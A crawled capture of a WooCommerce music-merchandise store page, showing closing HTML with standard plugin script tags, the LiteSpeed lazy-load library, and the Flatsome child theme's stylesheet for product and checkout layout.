!important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js" defer data-deferred="1"></script>
<script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/seo-woo-custom-pro/assets/js/frontend.min.js?ver=4.1.4" id="wcpa-frontend-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/very-simple-contact-form/js/vscf-reset.js?ver=6.9" id="vscf-reset-script-js" defer data-deferred="1"></script>
<script type="text/javascript" id="woocommerce-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.23"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.3" id="flatsome-live-search-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pinterest-for-woocommerce/assets/js/pinterest-for-woocommerce-save-button.min.js?ver=1.4.23" id="pinterest-for-woocommerce-save-button-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer data-deferred="1"></script>
<script type="text/javascript" id="flatsome-js-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js" defer data-deferred="1"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.1" id="jquery-dgwt-wcas-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
	<script src="[data-uri]" defer></script>
			<script src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 03:20:30 -->

--- FILE ---
content_type: text/css
request_url: https://musicdope90s.com/wp-content/themes/bm-flatsome-child/style.css?ver=4.0
body_size: 1167
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 4.0
*/

.checkout_coupon.mb-0 {
 display: block!important;
}
.woocommerce-terms-and-conditions-checkbox-text{
	font-size: 13px;
	line-height: 20px;
	font-weight: 400;
	margin-bottom: 30px;
	display: block;
}

/** main corlor button: #40b705 */
.button#place_order, .button.checkout, .checkout-button, .single_add_to_cart_button.button {
    display: block;
    width: 100%;
    line-height: 50px;
    border-radius: 3px;
    font-size: 1.1em;
    letter-spacing: 2px;
}

.callout.badge.badge-circle{
	display: none;
}

.product-info span.amount {
    white-space: nowrap;
    color: #f44336;
    font-weight: 700;
    font-size: 1.2em;
}

.sn_size_chart_wrp{
	display: block;
}

/*************** ADD CUSTOM CSS HERE.   ***************/
#review_form .review-form-inner.has-border{
	
}

@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}

.sn-mobile-mini-cart-checkout .shipping__table{
	display: none;
}
@media only screen and (max-width: 999px) {
	.sn-mobile-mini-cart-checkout{
		display: block!important;
	}
}

/* Custom new layout*/
 body {
font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

h1,h2,h3,h4,h5,h6 {
font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

body .topbanner{
	padding-top: 60px!important;
}
.banner-font-size {
    text-align: center;
    font-weight: 300;
    letter-spacing: 0.5px;
    font-size: 29px;
    line-height: 28px;
    margin-bottom: 12px;
    padding: 0 15px !important;
}
.radius-circle .img-inner > img {
    border-radius: 50% !important;
}

.dgwt-wcas-no-submit .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    font-size: 1.2em;
    border-radius: 20px;
}
.dgwt-wcas-search-wrapp {
    max-width: 90%!important;
}
.wcpa_form_outer .wcpa_form_item select {
    border-radius: 5px;
    border: none;
    min-height: 50px;
    font-weight: 700;
    font-size: 20px;
    letter-spacing: .05em;
    box-shadow: inset 0 1px 2px #ccc;
    background-color: #f1f1f187;
}
.product-quick-view-container .input-text.qty, .single-product .product-summary .input-text.qty {
	box-shadow: none !important;
	-webkit-appearance: none !important;
	-webkit-box-shadow: none !important;
	max-width: 100% !important;
	-moz-appearance: textfield;
	padding-right: 38px !important;
	padding-left: 12px !important;
	width: 82px !important;
	background-color: #fff !important;
	border: 1px solid #e6e6e6 !important;
	height: 100% !important;
	line-height: normal;
	text-align: center;
	font-size: 1em;
	appearance: none;
	border-radius: 0;
	min-height:66px;
	color: #333;
}
.product-quick-view-container .quantity, .single-product .product-summary .quantity {
	margin-bottom: 0;
	position: relative;
	border-color: #e6e6e6;
	margin-right: 12px;
	height: 66px;
}

body .product-info .quantity .minus, body .product-info .quantity .plus{
	text-align: center;
	position: absolute!important;
	width: 25px;
	height: 33px!important;
	min-height: 33px!important;
	height: 33px;
	padding: 0!important;
	right: 0;
	border: 1px solid #e6e6e6!important;
	background: #f8f8f8;
	border-left: 1px solid #e6e6e6 !important;
	line-height: 33px;
}

body .product-info .quantity .minus{
	bottom: 0;
}

.text-center .quantity, .quantity{
	opacity: 1;
	display: inline-block;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	margin-right: 1em;
	white-space: nowrap;
	vertical-align: top;
}

.sg_wrapper_add_to_cart_quantity{
	display: flex;
	
}

.product-quick-view-container .single_add_to_cart_button, .single-product .single_add_to_cart_button{
	height: 66px;
	margin-bottom: 0;
	border-radius: 3px;
	white-space: nowrap;
	padding: 20px 0;
	display: block;
	width: 100%;
	font-size: 1.2857rem;
	font-weight: 700;
	line-height: 24px;
	box-shadow: 0 4px 6px -2px rgb(35 67 92 / 32%);
	border: 1px solid rgba(0,0,0,.16)!important;
}


.single-product .product-info  .product-title {
    font-size: 20px;
    line-height: 24px;
}
body .product-main {
    padding: 0px 0 40px;
}
.product-footer .woocommerce-tabs {
    padding: 30px 0;
    border-top: 1px solid #ececec;
}
#reviews #comments h3.normal {
    font-size: 20px;
    letter-spacing: .05em;
    text-transform: uppercase;
}
.has-border {
    border: 1px solid #e0e0e0 !important;
}
#reviews{
	margin-top: 30px;
}

/* checkout */
#checkout_custom_heading {
    display: flex;
}
form.checkout h3 {
    text-transform: none;
}
.ta-right {
    text-align: right;
    flex-direction: row-reverse;
    flex-grow: 1;
}
.button#place_order{
	line-height: 66px;
}
.checkout_coupon button.button {
    background-color: #47525d;
    border-radius: 5px;
}

.checkout_coupon .input-text {
    box-shadow: none !important;
    border: 1px solid #ececec;
}
input[type='email'], input[type='date'], input[type='search'], input[type='number'], input[type='text'], input[type='tel'], input[type='url'], input[type='password'], textarea, select, .select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection {
    border-radius: 5px;
}
input.text, input.title, input[type=email], input[type=password], input[type=tel], input[type=text], select, textarea {
    border: none;
    background-color: #f1f1f187;
}

.price-wrapper .price.product-page-price .wcpa_price{
	display: none;
}
#vscf .form-group button {
    color: #ffffff;
}
.archive .term-description {
	margin: 40px 0;
    background: #f8f8f8;
    padding: 30px 20px 10px 20px;
    border-radius: 5px;
}

.custom-lightbox-link{
	font-size: 14px;
    text-decoration: underline;
    position: relative;
    top: 0px;
    right: -60px;
    color: #f44335;
}
p.sizechart{
	margin-bottom: 0px;
	height: 0px;
}
.sizechart_parent {
    padding: 0!important;
    height: 0;
}
body .product-summary .woocommerce-Price-currencySymbol {
    font-size: inherit;
}
#main div.shop-container div.product.type-product{
	padding-top: 30px;
}
.radio-group.wcpa_required{
	padding-left: 30px;
}